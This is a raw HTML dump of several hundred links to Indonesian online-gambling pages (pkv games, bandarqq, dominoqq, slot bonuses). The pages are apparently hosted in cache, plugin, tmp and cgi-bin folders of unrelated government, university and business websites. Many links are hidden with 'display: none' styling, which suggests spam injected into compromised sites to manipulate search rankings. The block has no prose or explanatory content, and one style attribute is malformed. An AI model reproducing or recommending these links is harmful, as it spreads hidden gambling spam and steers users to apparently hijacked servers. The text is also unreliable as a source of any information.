<a href="https://smk2meibdl.com/wp-content/cache/slot-depo-10k/">https://smk2meibdl.com/wp-content/cache/slot-depo-10k/</a>
<a href="https://smk2meibdl.com/wp-content/cache/robopragma/">https://smk2meibdl.com/wp-content/cache/robopragma/</a>
<a href="https://smk2meibdl.com/wp-content/cache/scatter-hitam/">https://smk2meibdl.com/wp-content/cache/scatter-hitam/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/">https://sspbcs.gob.mx/ssp/wp-includes/random/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/">https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/">https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/">https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/">https://wave.pro.br/wp-content/cache/</a>
<a href="https://wave.pro.br/wp-content/cache/bandarqq/">https://wave.pro.br/wp-content/cache/bandarqq/</a>
<a href="https://wave.pro.br/wp-content/cache/dominoqq/">https://wave.pro.br/wp-content/cache/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/thai/">https://wave.pro.br/wp-content/cache/thai/</a>
<a href="https://wave.pro.br/wp-content/cache/mpo/">https://wave.pro.br/wp-content/cache/mpo/</a>
<a href="https://wave.pro.br/wp-content/cache/bonus/">https://wave.pro.br/wp-content/cache/bonus/</a>
<a href="https://writersnactors.com/public/pkv-games/">https://writersnactors.com/public/pkv-games/</a>
<a href="https://writersnactors.com/public/bandarqq/">https://writersnactors.com/public/bandarqq/</a>
<a href="https://writersnactors.com/public/dominoqq/">https://writersnactors.com/public/dominoqq/</a>
<a href="https://writersnactors.com/public/qris/">https://writersnactors.com/public/qris/</a>
<a href="https://writersnactors.com/public/mpo/">https://writersnactors.com/public/mpo/</a>
<a href="https://writersnactors.com/public/demo/">https://writersnactors.com/public/demo/</a>
<a href="https://plastbrinq.com.br/mpo/">https://plastbrinq.com.br/mpo/</a>
<a href="https://plastbrinq.com.br/slot77/">https://plastbrinq.com.br/slot77/</a>
<a href="https://plastbrinq.com.br/garansi/">https://plastbrinq.com.br/garansi/</a>
<a href="https://marketingplus.com.ar/public/">https://marketingplus.com.ar/public/</a>
<a href="https://marketingplus.com.ar/public/slot-depo-10k/">https://marketingplus.com.ar/public/slot-depo-10k/</a>
<a href="https://marketingplus.com.ar/public/slot-garansi/">https://marketingplus.com.ar/public/slot-garansi/</a>
<a href="https://marketingplus.com.ar/public/pkv-games/">https://marketingplus.com.ar/public/pkv-games/</a>
<a href="https://marketingplus.com.ar/public/bandarqq/">https://marketingplus.com.ar/public/bandarqq/</a>
<a href="https://marketingplus.com.ar/public/dominoqq/">https://marketingplus.com.ar/public/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/">https://pengadaan.naraya.co.id/</a>
<a href="https://irres.org/">https://irres.org/</a>
<a href="https://irres.org/bandarqq/">https://irres.org/bandarqq/</a>
<a href="https://irres.org/dominoqq/">https://irres.org/dominoqq/</a>
<a href="https://irres.org/slot-bca/">https://irres.org/slot-bca/</a>
<a href="https://irres.org/bocoran/">https://irres.org/bocoran/</a>
<a href="https://irres.org/bonus/">https://irres.org/bonus/</a>
<a href="https://daikaibou.com/wp-content/">pkv games</a>
<a href="https://daikaibou.com/wp-content/bandarqq/">bandarqq</a>
<a href="https://daikaibou.com/wp-content/dominoqq/">dominoqq</a>
<a href="https://daikaibou.com/wp-content/ewww/">mpo slot</a>
<a href="https://daikaibou.com/wp-content/ewww/bonus/">bonus new member</a>
<a href="https://daikaibou.com/wp-content/ewww/triofus/">slot triofus</a>
<a href="https://info.tangselife.com/demo/">slot demo</a>
<a href="https://info.tangselife.com/slot-depo-10k/">slot depo 10k</a>
<a href="https://info.tangselife.com/depo-50-bonus-50/">depo 50 bonus 50</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/">depo 25 bonus 25</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/bandarqq.html">bandarqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/dominoqq.html">dominoqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/pkv-games.html">pkv games</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/slot77.html">slot77</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/garansi.html">slot garansi</a>
<a href="https://tempatniaga.id/tekno/pkv-games/">pkv games</a>
<a href="https://tempatniaga.id/tekno/bandarqq/">bandarqq</a>
<a href="https://tempatniaga.id/tekno/dominoqq/">dominoqq</a>
<a href="https://tempatniaga.id/tekno/scatter/">scatter hitam</a>
<a href="https://tempatniaga.id/tekno/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://tempatniaga.id/tekno/slot-qris/">slot qris</a>
<a href="https://sukaba.ac.id/public/slot-depo-5k/">slot depo 5k</a>
<a href="https://sukaba.ac.id/public/slot-depo-10k/">slot depo 10k</a>
<a href="https://sukaba.ac.id/public/bonus-new-member/">bonus new member</a>
<a href="https://akdv.org/de/">https://akdv.org/de/</a>
<a href="https://camnangquatang.com/">https://camnangquatang.com/</a>
<a href="https://www.abm.dz/product/">https://www.abm.dz/product/</a>
<a href="https://pakelink.id/uploads/">https://pakelink.id/uploads/</a>
<a href="https://emir.co.id/products/thai.html">https://emir.co.id/products/thai.html</a>
<a href="https://emir.co.id/products/slot77.html">https://emir.co.id/products/slot77.html</a>
<a href="https://formapilatesla.com/poker-qq/">https://formapilatesla.com/poker-qq/</a>
<a href="https://formapilatesla.com/dominoqq/">https://formapilatesla.com/dominoqq/</a>
<a href="https://formapilatesla.com/bonus/">https://formapilatesla.com/bonus/</a>
<a href="https://formapilatesla.com/garansi/">https://formapilatesla.com/garansi/</a>
<a href="https://formapilatesla.com/dana/">https://formapilatesla.com/dana/</a>
<a href="https://tkannur-semarang.com/">https://tkannur-semarang.com/</a>
<a href="https://tkannur-semarang.com/slot-depo-10k/">https://tkannur-semarang.com/slot-depo-10k/</a>
<a href="https://tkannur-semarang.com/mpo/">https://tkannur-semarang.com/mpo/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html">https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/">https://www.franklinparcel.com/wp-content/plugins/fix/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html">https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/thai.html">https://www.franklinparcel.com/wp-content/plugins/fix/thai.html</a>
<a href="https://kubet77.world/">https://kubet77.world/</a>
<a href="https://rolanddewolfepoker.com/">https://rolanddewolfepoker.com/</a>
<a href="https://rolanddewolfepoker.com/bandarqq/">https://rolanddewolfepoker.com/bandarqq/</a>
<a href="https://rolanddewolfepoker.com/dominoqq/">https://rolanddewolfepoker.com/dominoqq/</a>
<a href="https://rolanddewolfepoker.com/poker-qq/">https://rolanddewolfepoker.com/poker-qq/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-5k/">https://rolanddewolfepoker.com/slot-depo-5k/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-10k/">https://rolanddewolfepoker.com/slot-depo-10k/</a>
<a href="https://rolanddewolfepoker.com/mpo/">https://rolanddewolfepoker.com/mpo/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/">https://itsallwell.com/wp-content/plugins/fix/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/bandarqq.html">https://itsallwell.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/dominoqq.html">https://itsallwell.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/mpo.html">https://itsallwell.com/wp-content/plugins/fix/mpo.html</a>
<a href="https://www.memoirstudios.co.nz/">https://www.memoirstudios.co.nz/</a>
<a href="https://sidental.hr/.tmb/slot-gacor/">https://sidental.hr/.tmb/slot-gacor/</a>
<a href="https://sidental.hr/.tmb/slot-10k/">https://sidental.hr/.tmb/slot-10k/</a>
<a href="https://sidental.hr/.tmb/mpo/">https://sidental.hr/.tmb/mpo/</a>
<a href="https://sidental.hr/.tmb/pkv-games/">https://sidental.hr/.tmb/pkv-games/</a>
<a href="https://sidental.hr/.tmb/bandarqq/">https://sidental.hr/.tmb/bandarqq/</a>
<a href="https://sidental.hr/.tmb/dominoqq/">https://sidental.hr/.tmb/dominoqq/</a>
<a href="http://dispussip.lampungtimurkab.go.id/">http://dispussip.lampungtimurkab.go.id/</a>
<a href="https://lpm.stital.ac.id">https://lpm.stital.ac.id</a>
<a href="https://utmk.ptsb.edu.my/inc/pkv-games/">pkv games</a>
<a href="https://utmk.ptsb.edu.my/inc/bandarqq/">bandarqq</a>
<a href="https://utmk.ptsb.edu.my/inc/dominoqq/">dominoqq</a>
<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://szymonkobusinski.com/old/pkv-games/">https://szymonkobusinski.com/old/pkv-games/</a>
<a href="https://szymonkobusinski.com/old/bandarqq/">https://szymonkobusinski.com/old/bandarqq/</a>
<a href="https://szymonkobusinski.com/old/dominoqq/">https://szymonkobusinski.com/old/dominoqq/</a>
<a href="https://szymonkobusinski.com/old/depo-25-bonus-25/">https://szymonkobusinski.com/old/depo-25-bonus-25/</a>
<a href="https://szymonkobusinski.com/old/depo-50-bonus-50/">https://szymonkobusinski.com/old/depo-50-bonus-50/</a>
<a href="https://szymonkobusinski.com/old/mpo/">https://szymonkobusinski.com/old/mpo/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/robopragma/">https://www.tbindonesia.or.id/wp-content/cache/robopragma/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/">https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/slot77/">https://www.tbindonesia.or.id/wp-content/cache/slot77/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/mpo/">https://home.hbtkvi.org/wp-includes/random/mpo/</a>
<a href="https://hbtkvi.org/pkv-games/">https://hbtkvi.org/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/pkv-games/">https://home.hbtkvi.org/wp-content/cache/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/bandarqq/">https://home.hbtkvi.org/wp-content/cache/bandarqq/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/dominoqq/">https://home.hbtkvi.org/wp-content/cache/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/pkv-games/">https://www.livegovtjob.com/tmp/pkv-games/</a>
<a href="https://www.livegovtjob.com/tmp/bandarqq/">https://www.livegovtjob.com/tmp/bandarqq/</a>
<a href="https://www.livegovtjob.com/tmp/dominoqq/">https://www.livegovtjob.com/tmp/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-10k/">https://www.livegovtjob.com/tmp/slot-depo-10k/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-5k/">https://www.livegovtjob.com/tmp/slot-depo-5k/</a>
<a href="https://www.livegovtjob.com/tmp/slot77/">https://www.livegovtjob.com/tmp/slot77/</a>
<a href="https://zy315.com/">https://zy315.com/</a>
<a href="https://www.acies.ai/htdocs/pkv-games/">https://www.acies.ai/htdocs/pkv-games/</a>
<a href="https://www.acies.ai/htdocs/bandarqq/">https://www.acies.ai/htdocs/bandarqq/</a>
<a href="https://www.acies.ai/htdocs/dominoqq/">https://www.acies.ai/htdocs/dominoqq/</a>
<a href="https://www.acies.ai/htdocs/bonus/">https://www.acies.ai/htdocs/bonus/</a>
<a href="https://www.acies.ai/htdocs/depo-50-bonus-50/">https://www.acies.ai/htdocs/depo-50-bonus-50/</a>
<a href="https://www.acies.ai/htdocs/slot77/">https://www.acies.ai/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/pkv-games/">https://gryphea.org/htdocs/pkv-games/</a>
<a href="https://gryphea.org/htdocs/bandarqq/">https://gryphea.org/htdocs/bandarqq/</a>
<a href="https://gryphea.org/htdocs/dominoqq/">https://gryphea.org/htdocs/dominoqq/</a>
<a href="https://gryphea.org/htdocs/slot77/">https://gryphea.org/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/mpo/">https://gryphea.org/htdocs/mpo/</a>
<a href="https://gryphea.org/htdocs/pg-soft/">https://gryphea.org/htdocs/pg-soft/</a>
<a href="https://itechnologix.in/">https://itechnologix.in/</a>
<a href="https://www.peachtreecabinets.com/tmp/pkv-games/">https://www.peachtreecabinets.com/tmp/pkv-games/</a>
<a href="https://www.peachtreecabinets.com/tmp/bandarqq/">https://www.peachtreecabinets.com/tmp/bandarqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/dominoqq/">https://www.peachtreecabinets.com/tmp/dominoqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot77/">https://www.peachtreecabinets.com/tmp/slot77/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-bonus/">https://www.peachtreecabinets.com/tmp/slot-bonus/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-depo-5k/">https://www.peachtreecabinets.com/tmp/slot-depo-5k/</a>
<a href="https://fiis.org/cgi-bin/pkv-games/">https://fiis.org/cgi-bin/pkv-games/</a>
<a href="https://fiis.org/cgi-bin/bandarqq/">https://fiis.org/cgi-bin/bandarqq/</a>
<a href="https://fiis.org/cgi-bin/dominoqq/">https://fiis.org/cgi-bin/dominoqq/</a>
<a href="https://fiis.org/cgi-bin/slot77/">https://fiis.org/cgi-bin/slot77/</a>
<a href="https://fiis.org/cgi-bin/scatter/">https://fiis.org/cgi-bin/scatter/</a>
<a href="https://fiis.org/cgi-bin/slot-5k/">https://fiis.org/cgi-bin/slot-5k/</a>
<a href="https://mccv.adv.br/">https://mccv.adv.br/</a>
<a href="https://i9chat.app.br/">https://i9chat.app.br/</a>
<a href="https://gestaodecirurgia.com.br/">https://gestaodecirurgia.com.br/</a>
<a href="https://www.st-geniez-dolt.com/">https://www.st-geniez-dolt.com/</a>
<a href="https://alisontrick.com/.tmb/pkv-games/">https://alisontrick.com/.tmb/pkv-games/</a>
<a href="https://alisontrick.com/.tmb/bandarqq/">https://alisontrick.com/.tmb/bandarqq/</a>
<a href="https://alisontrick.com/.tmb/dominoqq/">https://alisontrick.com/.tmb/dominoqq/</a>
<a href="https://alisontrick.com/.tmb/slot77/">https://alisontrick.com/.tmb/slot77/</a>
<a href="https://alisontrick.com/.tmb/scatter/">https://alisontrick.com/.tmb/scatter/</a>
<a href="https://alisontrick.com/.tmb/slot-5k/">https://alisontrick.com/.tmb/slot-5k/</a>
<a href="https://talirokni.co.il/shop/pkv-games/">https://talirokni.co.il/shop/pkv-games/</a>
<a href="https://talirokni.co.il/shop/bandarqq/">https://talirokni.co.il/shop/bandarqq/</a>
<a href="https://talirokni.co.il/shop/dominoqq/">https://talirokni.co.il/shop/dominoqq/</a>
<a href="https://talirokni.co.il/shop/scatter-hitam/">https://talirokni.co.il/shop/scatter-hitam/</a>
<a href="https://talirokni.co.il/shop/slot77/">https://talirokni.co.il/shop/slot77/</a>
<a href="https://talirokni.co.il/shop/bonus/">https://talirokni.co.il/shop/bonus/</a>
<a href="https://sidingcontractorfairhaven.com/docs/pkv-games/">https://sidingcontractorfairhaven.com/docs/pkv-games/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bandarqq/">https://sidingcontractorfairhaven.com/docs/bandarqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/dominoqq/">https://sidingcontractorfairhaven.com/docs/dominoqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot77/">https://sidingcontractorfairhaven.com/docs/slot77/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bet-100/">https://sidingcontractorfairhaven.com/docs/bet-100/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot-zeus/">https://sidingcontractorfairhaven.com/docs/slot-zeus/</a>
<a href="https://xiaofan.hoopan.net/public/pkv-games/">https://xiaofan.hoopan.net/public/pkv-games/</a>
<a href="https://xiaofan.hoopan.net/public/bandarqq/">https://xiaofan.hoopan.net/public/bandarqq/</a>
<a href="https://xiaofan.hoopan.net/public/dominoqq/">https://xiaofan.hoopan.net/public/dominoqq/</a>
<a href="https://xiaofan.hoopan.net/public/rtp-slot/">https://xiaofan.hoopan.net/public/rtp-slot/</a>
<a href="https://xiaofan.hoopan.net/public/slot-depo-5k/">https://xiaofan.hoopan.net/public/slot-depo-5k/</a>
<a href="https://xiaofan.hoopan.net/public/slot-bonus/">https://xiaofan.hoopan.net/public/slot-bonus/</a>
<a href="https://www.hiewa.com.my/public/pkv-games/">https://www.hiewa.com.my/public/pkv-games/</a>
<a href="https://www.hiewa.com.my/public/bandarqq/">https://www.hiewa.com.my/public/bandarqq/</a>
<a href="https://www.hiewa.com.my/public/dominoqq/">https://www.hiewa.com.my/public/dominoqq/</a>
<a href="https://www.hiewa.com.my/public/slot-dana/">https://www.hiewa.com.my/public/slot-dana/</a>
<a href="https://www.hiewa.com.my/public/slot-zeus/">https://www.hiewa.com.my/public/slot-zeus/</a>
<a href="https://www.hiewa.com.my/public/scatter-hitam/">https://www.hiewa.com.my/public/scatter-hitam/</a>
<a href="https://prajaiswara.jambiprov.go.id/">https://prajaiswara.jambiprov.go.id/</a>
<a href="https://bphm.unila.ac.id/">https://bphm.unila.ac.id/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/">https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/">https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/">https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/scatter/">https://homeapplianceswholesalers.com/wp-content/ewww/scatter/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bet100/">https://homeapplianceswholesalers.com/wp-content/ewww/bet100/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/">https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pkv-games/">https://sukabumiberita.com/wp-content/logs/pkv-games/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pyramid/">https://sukabumiberita.com/wp-content/logs/pyramid/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bonus/">https://sukabumiberita.com/wp-content/logs/bonus/</a>
<a href="https://sukabumiberita.com/wp-content/logs/slot77/">https://sukabumiberita.com/wp-content/logs/slot77/</a>
<a href="https://kmandi.net/store/pkv-games/">https://kmandi.net/store/pkv-games/</a>
<a href="https://kmandi.net/store/bandarqq/">https://kmandi.net/store/bandarqq/</a>
<a href="https://kmandi.net/store/dominoqq/">https://kmandi.net/store/dominoqq/</a>
<a href="https://kmandi.net/store/slot77/">https://kmandi.net/store/slot77/</a>
<a href="https://kmandi.net/store/scatter/">https://kmandi.net/store/scatter/</a>
<a href="https://kmandi.net/store/robopragma/">https://kmandi.net/store/robopragma/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/pkv-games/">https://shop.hepimeal.com/wp-content/uploads/pkv-games/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bandarqq/">https://shop.hepimeal.com/wp-content/uploads/bandarqq/</a>
<a href="https://shop.hepime
al.com/wp-content/uploads/dominoqq/">https://shop.hepimeal.com/wp-content/uploads/dominoqq/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/slot77/">https://shop.hepimeal.com/wp-content/uploads/slot77/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bonus/">https://shop.hepimeal.com/wp-content/uploads/bonus/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/rtp-slot/">https://shop.hepimeal.com/wp-content/uploads/rtp-slot/</a>
<a href="https://cookstovequeen.com/cgi-bin/pkv-games/">https://cookstovequeen.com/cgi-bin/pkv-games/</a>
<a href="https://cookstovequeen.com/cgi-bin/bandarqq/">https://cookstovequeen.com/cgi-bin/bandarqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/dominoqq/">https://cookstovequeen.com/cgi-bin/dominoqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/bonus/">https://cookstovequeen.com/cgi-bin/bonus/</a>
<a href="https://cookstovequeen.com/cgi-bin/maxwin/">https://cookstovequeen.com/cgi-bin/maxwin/</a>
<a href="https://cookstovequeen.com/cgi-bin/garansi/">https://cookstovequeen.com/cgi-bin/garansi/</a>
<a href="https://novo.planosaolucas.com.br/">https://novo.planosaolucas.com.br/</a>
<a href="https://www.planodesaudesaolucas.com.br/">https://www.planodesaudesaolucas.com.br/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>
<a href="https://www.sampanenterprises.com/upload/album/pkv.html">https://www.sampanenterprises.com/upload/album/pkv.html</a>
<a href="https://www.sampanenterprises.com/upload/album/bandarqq.html">https://www.sampanenterprises.com/upload/album/bandarqq.html</a>
<a href="https://www.sampanenterprises.com/upload/album/dominoqq.html">https://www.sampanenterprises.com/upload/album/dominoqq.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html">https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/pkv/" style="display: none;">https://library.wmo.int/medias/f10/pkv/</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/</a>
<a href="https://library.wmo.int/medias/f10/gcr/" style="display: none;">https://library.wmo.int/medias/f10/gcr/</a>
<a href="https://library.wmo.int/medias/f10/thai/" style="display: none;">https://library.wmo.int/medias/f10/thai/</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/</a>
<a href="https://library.wmo.int/medias/f10/slot77/" style="display: none;">https://library.wmo.int/medias/f10/slot77/</a>
<a href="https://library.wmo.int/medias/f10/rtp/" style="display: none;">https://library.wmo.int/medias/f10/rtp/</a>
<a href="https://library.wmo.int/medias/f10/robo/" style="display: none;">https://library.wmo.int/medias/f10/robo/</a>
<a href="https://library.wmo.int/medias/f10/hitam/" style="display: none;">https://library.wmo.int/medias/f10/hitam/</a>
<a href="https://library.wmo.int/medias/f10/mpo/" style="display: none;">https://library.wmo.int/medias/f10/mpo/</a>
<a href="https://library.wmo.int/resources/jees/bonus/" style="display: none;">https://library.wmo.int/resources/jees/bonus/</a>
<a href="https://library.wmo.int/medias/f10/garansi/" style="display: none;">https://library.wmo.int/medias/f10/garansi/</a>
<a href="https://library.wmo.int/medias/f10/max/" style="display: none;">https://library.wmo.int/medias/f10/max/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="https://indocloudsoft.com/boopos/-/pkv-games/">https://indocloudsoft.com/boopos/-/pkv-games/</a>
<a href="https://indocloudsoft.com/boopos/-/bandarqq/">https://indocloudsoft.com/boopos/-/bandarqq/</a>
<a href="https://indocloudsoft.com/boopos/-/dominoqq/">https://indocloudsoft.com/boopos/-/dominoqq/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-5k/">https://indocloudsoft.com/boopos/-/slot-depo-5k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-10k/">https://indocloudsoft.com/boopos/-/slot-depo-10k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-bonus/">https://indocloudsoft.com/boopos/-/slot-bonus/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://info.tangselife.com/pkv-games/">https://info.tangselife.com/pkv-games/</a>
<a href="https://info.tangselife.com/bandarqq/">https://info.tangselife.com/bandarqq/</a>
<a href="https://info.tangselife.com/dominoqq/">https://info.tangselife.com/dominoqq/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://grainrus.com/en/group/pkv-games/">https://grainrus.com/en/group/pkv-games/</a>
<a href="https://grainrus.com/en/group/bandarqq/">https://grainrus.com/en/group/bandarqq/</a>
<a href="https://grainrus.com/en/group/dominoqq/">https://grainrus.com/en/group/dominoqq/</a>
<a href="https://grainrus.com/en/group/garansi/">https://grainrus.com/en/group/garansi/</a>
<a href="https://grainrus.com/en/group/slot77/">https://grainrus.com/en/group/slot77/</a>
<a href="https://grainrus.com/en/group/thai/">https://grainrus.com/en/group/thai/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://triptofun.id/" style="display: https://triptofun.id/;">x500</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://www.darcorp.com/dsts/pkv/">https://www.darcorp.com/dsts/pkv/</a>
<a href="https://www.darcorp.com/dsts/bandarqq/">https://www.darcorp.com/dsts/bandarqq/</a>
<a href="https://www.darcorp.com/dsts/dominoqq/">https://www.darcorp.com/dsts/dominoqq/</a>
<a href="https://www.darcorp.com/dsts/slot-garansi/">https://www.darcorp.com/dsts/slot-garansi/</a>
<a href="https://www.darcorp.com/dsts/slot-bonus/">https://www.darcorp.com/dsts/slot-bonus/</a>
<a href="https://www.darcorp.com/dsts/scatter-hitam/">https://www.darcorp.com/dsts/scatter-hitam/</a>
<a href="https://pkvonlineterpercaya.com/">https://pkvonlineterpercaya.com/</a>
<a href="https://pkvgamesqqonline.com/">https://pkvgamesqqonline.com/</a>
<a href="https://liga99.it.com/">https://liga99.it.com/</a>
<a href="https://priaqq.it.com/">https://priaqq.it.com/</a>
